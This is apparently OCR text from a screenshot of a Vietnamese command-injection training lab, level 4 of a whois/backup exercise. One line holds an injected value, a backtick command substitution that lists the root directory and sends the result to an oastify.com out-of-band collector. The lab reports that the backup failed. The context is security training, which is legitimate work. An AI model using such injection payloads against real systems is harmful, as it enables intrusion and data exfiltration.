 Không an toàn http://cmdi.cyberjutsu-lab.tech:3004
whois tool Level 4
backup /tmzdn4bt.oastify.com?x=`ls / check
Backup không thành công
Next level